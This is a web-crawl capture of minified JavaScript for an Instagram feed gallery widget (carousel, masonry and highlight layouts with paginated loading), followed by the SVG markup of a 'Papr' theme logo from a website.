e=t.userMediaList,r=t.feedSettings,n=At().setCurrentFeedIndex,o=At().setIsOpen,i=at((function(t){if(t){var e=document.defaultView;e.Swiper&&(new e.Swiper(t,{slideClass:"instagram-gallery-item",loop:!0,loopedSlidesLimit:!1,centeredSlides:!0,allowTouchMove:!1,slidesPerView:r.carousel.slidespv,spaceBetween:r.spacing,autoplay:r.carousel.autoplay&&{delay:r.carousel.autoplay_interval},pagination:{el:t.querySelector(".swiper-pagination"),dynamicBullets:!0,clickable:!0,type:"bullets"},navigation:{nextEl:t.querySelector(".swiper-button-next"),prevEl:t.querySelector(".swiper-button-prev")},breakpoints:{320:{slidesPerView:1,spaceBetween:1},480:{spaceBetween:r.spacing,slidesPerView:Math.min(2,r.carousel.slidespv)},768:{spaceBetween:r.spacing,slidesPerView:Math.min(3,r.carousel.slidespv)},1024:{spaceBetween:r.spacing,slidesPerView:r.carousel.slidespv}}}),t.addEventListener("click",(function(t){(t.target.classList.contains(".swiper-slide-duplicate")||t.target.closest(".swiper-slide-duplicate"))&&(o(!0),n(Number(t.target.closest(".swiper-slide-duplicate").dataset.feedItemIndex)))})))}}),[e]);return h("div",{ref:i,className:"swiper-container"},h(Xe,rr({className:"swiper-wrapper instagram-gallery-square"},t)),r.carousel.pagination&&h("div",{className:"swiper-pagination"}),r.carousel.navarrows&&h(y,null,h("div",{tabIndex:"1",className:"swiper-button-prev"}),h("div",{tabIndex:"1",className:"swiper-button-next"})))};function or(){return or=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t},or.apply(this,arguments)}const ir=function(t){var e=ot();return h(Xe,or({ref:e,className:"instagram-gallery-square"},t))};function ar(){return ar=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t},ar.apply(this,arguments)}function lr(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}const cr=function(t){var e=t.feedSettings,r=t.target,n=t.userMediaList,o=function(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,o,i,a,l=[],c=!0,u=!1;try{if(i=(r=r.call(t)).next,0===e){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=i.call(r)).done)&&(l.push(n.value),l.length!==e);c=!0);}catch(t){u=!0,o=t}finally{try{if(!c&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(u)throw o}}return l}}(t,e)||function(t,e){if(t){if("string"==typeof t)return lr(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?lr(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(et(!0),2),i=o[0],a=o[1],l=At().isImageLoad,c=Qe((function(t){var n=t.ownerDocument.defaultView;if(n.Masonry||l){var o,i=new n.Masonry(t,{itemSelector:".instagram-gallery-item",isResizable:!0,isAnimated:!1,transitionDuration:0,percentPosition:!0,columnWidth:(o=null==t?void 0:t.querySelector(".instagram-gallery-item:not(.highlight)").offsetWidth,(null==t?void 0:t.offsetWidth)/(o-e.spacing))});a(!1),r.classList.add("loaded");var c=new n.MutationObserver((function(){i.layout()})),u=t.querySelector(".instagram-gallery-item__wrap");return u&&c.observe(u,{childList:!0,subtree:!0}),function(){c.disconnect(),i.destroy()}}}),[n,l]);return h(y,null,i&&h(Xt,null),h(Xe,ar({masonryRef:c},t)))},ur=function(t){switch(t.feedSettings.layout){case"masonry":return h(er,t);case"carousel":return h(nr,t);case"highlight":return h(cr,t);default:return h(ir,t)}},sr=function(t){var e,r,n=t.target,o=t.feedSettings,i=function(t){var e=t.account_id,r=wt(et(!0),2),n=r[0],o=r[1],i=wt(et(null),2),a=i[0],l=i[1],c=wt(et(null),2),u=c[0],s=c[1];return nt((function(){var e=function(){var e=Ot(bt().mark((function e(){var r;return bt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o(!0),e.prev=1,e.next=4,kt(t);case 4:r=e.sent,l(r),o(!1),e.next=13;break;case 9:e.prev=9,e.t0=e.catch(1),o(!1),s(e.t0);case 13:case"end":return e.stop()}}),e,null,[[1,9]])})));return function(){return e.apply(this,arguments)}}();e()}),[e]),{isLoading:n,userProfile:a,error:u}}(o),a=i.isLoading,l=i.userProfile,c=i.error,u=function(t){var e=t.source,r=t.limit,n=t.account_id,o=t.tag,i=t.order_by,a=t.copyright,l=t.reel,c=At().counter,u=Ft(et(!0),2),s=u[0],f=u[1],_=Ft(et(!1),2),d=_[0],p=_[1],h=Ft(et({paging:{next:null,prev:null},data:[]}),2),m=h[0],y=h[1],g=Ft(et(""),2),v=g[0],b=g[1],w=Ft(et(null),2),x=w[0],S=w[1],O=At().setIsImageLoad;return nt((function(){S(null);var e=function(){var e=Vt(Dt().mark((function e(){var r;return Dt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return 0===c?f(!0):p(!0),O(!1),e.prev=2,e.next=5,Wt(t,v,c);case 5:r=e.sent,y(0===c?{paging:null==r?void 0:r.paging,data:null==r?void 0:r.data}:{paging:null==r?void 0:r.paging,data:[].concat(Ut(null==m?void 0:m.data),Ut(null==r?void 0:r.data))}),f(!1),p(!1),e.next=16;break;case 11:e.prev=11,e.t0=e.catch(2),f(!1),p(!1),S(e.t0);case 16:case"end":return e.stop()}}),e,null,[[2,11]])})));return function(){return e.apply(this,arguments)}}();e()}),[r,i,n,e,o,null==a?void 0:a.hide,null==l?void 0:l.hide,c]),{isLoading:s,isLoadingMore:d,userMediaList:m,error:x,setAfter:b}}(o),s=u.isLoading,f=u.isLoadingMore,_=u.userMediaList,d=u.error,p=u.setAfter,m=a||s,g=c||d,v=At(),b=v.counter,w=v.setCounter;return nt((function(){m||["masonry","highlight"].includes(o.layout)||n.classList.add("loaded")}),[m]),m?h(Xt,null):g?h(Qt,{errorUserProfile:c,errorUserMediaList:d}):h(y,null,!(null==o||null===(e=o.profile)||void 0===e||!e.display)&&h(Ae,{feedSettings:o,userProfile:l}),h(ur,{target:n,feedSettings:o,userMediaList:_,userProfile:l}),f&&h(Xt,null),h($t,{userProfile:l,feedSettings:o,onClick:function(t){t.preventDefault(),p(_.paging.next),w(b+1)},after:null==_||null===(r=_.paging)||void 0===r?void 0:r.next}))};function fr(t){return fr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},fr(t)}function _r(){_r=function(){return e};var t,e={},r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",l=i.asyncIterator||"@@asyncIterator",c=i.toStringTag||"@@toStringTag";function u(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(t){u=function(t,e,r){return t[e]=r}}function s(t,e,r,n){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),l=new I(n||[]);return o(a,"_invoke",{value:E(t,r,l)}),a}function f(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=s;var _="suspendedStart",d="suspendedYield",p="executing",h="completed",m={};function y(){}function g(){}function v(){}var b={};u(b,a,(function(){return this}));var w=Object.getPrototypeOf,x=w&&w(w(P([])));x&&x!==r&&n.call(x,a)&&(b=x);var S=v.prototype=y.prototype=Object.create(b);function O(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function k(t,e){function r(o,i,a,l){var c=f(t[o],t,i);if("throw"!==c.type){var u=c.arg,s=u.value;return s&&"object"==fr(s)&&n.call(s,"__await")?e.resolve(s.__await).then((function(t){r("next",t,a,l)}),(function(t){r("throw",t,a,l)})):e.resolve(s).then((function(t){u.value=t,a(u)}),(function(t){return r("throw",t,a,l)}))}l(c.arg)}var i;o(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return i=i?i.then(o,o):o()}})}function E(e,r,n){var o=_;return function(i,a){if(o===p)throw new Error("Generator is already running");if(o===h){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var l=n.delegate;if(l){var c=N(l,n);if(c){if(c===m)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===_)throw o=h,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=p;var u=f(e,r,n);if("normal"===u.type){if(o=n.done?h:d,u.arg===m)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(o=h,n.method="throw",n.arg=u.arg)}}}function N(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,N(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),m;var i=f(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,m;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,m):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,m)}function L(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function j(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function I(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(L,this),this.reset(!0)}function P(e){if(e||""===e){var r=e[a];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function r(){for(;++o<e.length;)if(n.call(e,o))return r.value=e[o],r.done=!1,r;return r.value=t,r.done=!0,r};return i.next=i}}throw new TypeError(fr(e)+" is not iterable")}return g.prototype=v,o(S,"constructor",{value:v,configurable:!0}),o(v,"constructor",{value:g,configurable:!0}),g.displayName=u(v,c,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,v):(t.__proto__=v,u(t,c,"GeneratorFunction")),t.prototype=Object.create(S),t},e.awrap=function(t){return{__await:t}},O(k.prototype),u(k.prototype,l,(function(){return this})),e.AsyncIterator=k,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new k(s(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},O(S),u(S,c,"Generator"),u(S,a,(function(){return this})),u(S,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=P,I.prototype={constructor:I,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(j),!e)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function o(n,o){return l.type="throw",l.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],l=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var c=n.call(a,"catchLoc"),u=n.call(a,"finallyLoc");if(c&&u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),j(r),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;j(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:P(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),m}},e}function dr(t,e,r,n,o,i,a){try{var l=t[i](a),c=l.value}catch(t){return void r(t)}l.done?e(c):Promise.resolve(c).then(n,o)}function pr(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){dr(i,n,o,a,l,"next",t)}function l(t){dr(i,n,o,a,l,"throw",t)}a(void 0)}))}}pr(_r().mark((function t(){var e;return _r().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:e=document.querySelectorAll(".instagram-gallery-feed"),Array.from(e).forEach(function(){var t=pr(_r().mark((function t(e){var r;return _r().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:r=JSON.parse(e.dataset.feed)||{},G(h(y,null,h(Mt,null,h(sr,{target:e,feedSettings:r}))),e);case 2:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}());case 2:case"end":return t.stop()}}),t)})))()})()})();

--- FILE ---
content_type: image/svg+xml
request_url: https://thetalkhome.com/wp-content/themes/papr/assets/img/logo-white.svg
body_size: 1605
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="86px" height="28px" viewBox="0 0 86 28" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 55.2 (78181) - https://sketchapp.com -->
    <title>white-logo</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="27.9509202" height="28" rx="13.9754601"></rect>
        <polygon id="path-3" points="0.0001 0.15 5.6601 0.15 5.6601 15.9998 0.0001 15.9998"></polygon>
        <polygon id="path-5" points="0.203 0.15 5.853 0.15 5.853 11.0698 0.203 11.0698"></polygon>
    </defs>
    <g id="Home-Page-" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="white-logo">
            <path d="M43.6933594,6 C45.1901117,6 46.4397736,6.4833936 47.4423828,7.45019531 C48.444992,8.41699702 48.9462891,9.63085207 48.9462891,11.0917969 C48.9462891,12.5455802 48.444992,13.7558545 47.4423828,14.7226562 C46.4397736,15.689458 45.1901117,16.1728516 43.6933594,16.1728516 L40.5351562,16.1728516 L40.5351562,21.4042969 L38,21.4042969 L38,6 L43.6933594,6 Z M43.5751953,13.7773438 C44.3916056,13.7773438 45.0629856,13.5231145 45.5893555,13.0146484 C46.1157253,12.5061824 46.3789062,11.8652382 46.3789062,11.0917969 C46.3789062,10.3183555 46.1157253,9.6774114 45.5893555,9.16894531 C45.0629856,8.66047923 44.3916056,8.40625 43.5751953,8.40625 L40.5351562,8.40625 L40.5351562,13.7773438 L43.5751953,13.7773438 Z M60.1279297,9.51269531 L62.0078125,9.5234375 L62.0078125,21.3935547 L60.0419922,21.3935547 L59.8056641,19.9541016 C59.2613905,20.5055366 58.6204464,20.9334295 57.8828125,21.237793 C57.1451786,21.5421565 56.3502647,21.6943359 55.4980469,21.6943359 C54.3378848,21.6943359 53.285161,21.4239936 52.3398438,20.8833008 C51.3945265,20.342608 50.653323,19.5942431 50.1162109,18.6381836 C49.5790989,17.6821241 49.3105469,16.6204485 49.3105469,15.453125 C49.3105469,14.27864 49.5790989,13.2169644 50.1162109,12.2680664 C50.653323,11.3191684 51.3945265,10.5761746 52.3398438,10.0390625 C53.285161,9.50195044 54.3378848,9.23339844 55.4980469,9.23339844 C56.3574262,9.23339844 57.1595015,9.38736825 57.9042969,9.6953125 C58.6490923,10.0032567 59.2936171,10.4401013 59.8378906,11.0058594 L60.1279297,9.51269531 Z M52.8984375,18.2460938 C53.6360714,18.9837276 54.563471,19.3525391 55.6806641,19.3525391 C56.7978571,19.3525391 57.7234664,18.9819373 58.4575195,18.2407227 C59.1915727,17.499508 59.5585938,16.5703181 59.5585938,15.453125 C59.5585938,14.3359319 59.1915727,13.4085323 58.4575195,12.6708984 C57.7234664,11.9332645 56.7978571,11.5644531 55.6806641,11.5644531 C54.563471,11.5644531 53.6360714,11.9350549 52.8984375,12.6762695 C52.1608036,13.4174842 51.7919922,14.3430934 51.7919922,15.453125 C51.7919922,16.5703181 52.1608036,17.5012984 52.8984375,18.2460938 Z M70.8798828,9.23339844 C72.0472064,9.23339844 73.0999302,9.50195044 74.0380859,10.0390625 C74.9762417,10.5761746 75.7084935,11.3209588 76.2348633,12.2734375 C76.7612331,13.2259162 77.0244141,14.2893821 77.0244141,15.4638672 C77.0244141,17.2470792 76.4425514,18.733067 75.2788086,19.921875 C74.1150658,21.110683 72.6487719,21.7050781 70.8798828,21.7050781 C69.3544846,21.7050781 68.0367894,21.2252652 66.9267578,20.265625 L66.9267578,25.6582031 L64.4882812,25.6582031 L64.4882812,9.5234375 L66.1318359,9.5234375 L66.59375,10.984375 C67.1380236,10.4257785 67.7771773,9.99430491 68.5112305,9.68994141 C69.2452836,9.38557791 70.0348265,9.23339844 70.8798828,9.23339844 Z M67.8935547,18.2460938 C68.6383501,18.9908891 69.5693304,19.3632812 70.6865234,19.3632812 C71.8037165,19.3632812 72.7275354,18.9926795 73.4580078,18.2514648 C74.1884802,17.5102502 74.5537109,16.5810603 74.5537109,15.4638672 C74.5537109,14.3466741 74.1884802,13.4174842 73.4580078,12.6762695 C72.7275354,11.9350549 71.8037165,11.5644531 70.6865234,11.5644531 C69.5693304,11.5644531 68.6401404,11.9368452 67.8989258,12.6816406 C67.1577111,13.426436 66.7871094,14.3538356 66.7871094,15.4638672 C66.7871094,16.5738988 67.1559208,17.5012984 67.8935547,18.2460938 Z M84.3496094,9.45898438 L85.4023438,9.45898438 L85.4023438,11.7685547 L84.1132812,11.7685547 C83.1106721,11.7685547 82.3551458,12.0478488 81.8466797,12.6064453 C81.3382136,13.1650419 81.0839844,13.9850206 81.0839844,15.0664062 L81.0839844,21.4042969 L78.6455078,21.4042969 L78.6455078,9.5234375 L80.2998047,9.5234375 L80.7080078,11.1455078 C81.5530641,10.0211532 82.7669192,9.45898438 84.3496094,9.45898438 Z" id="Papr" fill="#FFFFFF" fill-rule="nonzero"></path>
            <g id="Icon">
                <mask id="mask-2" fill="white">
                    <use xlink:href="#path-1"></use>
                </mask>
                <use id="Rectangle" fill="#FF1D50" xlink:href="#path-1"></use>
                <g mask="url(#mask-2)">
                    <g transform="translate(9.000000, 6.000000)">
                        <g id="Group-3" transform="translate(0.000000, 0.850000)">
                            <mask id="mask-4" fill="white">
                                <use xlink:href="#path-3"></use>
                            </mask>
                            <g id="Clip-2"></g>
                            <path d="M5.6601,0.1498 L5.6601,10.5398 C5.6601,10.7198 5.6501,10.8898 5.6301,11.0698 C5.3601,13.8298 2.9401,15.9998 0.0001,15.9998 L0.0001,5.6098 C0.0001,5.4298 0.0101,5.2498 0.0301,5.0798 C0.3001,2.3198 2.7201,0.1498 5.6601,0.1498" id="Fill-1" fill="#FFFFFF" mask="url(#mask-4)"></path>
                        </g>
                        <g id="Group-6" transform="translate(6.000000, 0.850000)">
                            <mask id="mask-6" fill="white">
                                <use xlink:href="#path-5"></use>
                            </mask>
                            <g id="Clip-5"></g>
                            <path d="M5.853,5.6098 C5.853,8.6298 3.323,11.0698 0.203,11.0698 L0.203,0.1498 C3.323,0.1498 5.853,2.5998 5.853,5.6098" id="Fill-4" fill="#FFFFFF" opacity="0.600000024" mask="url(#mask-6)"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>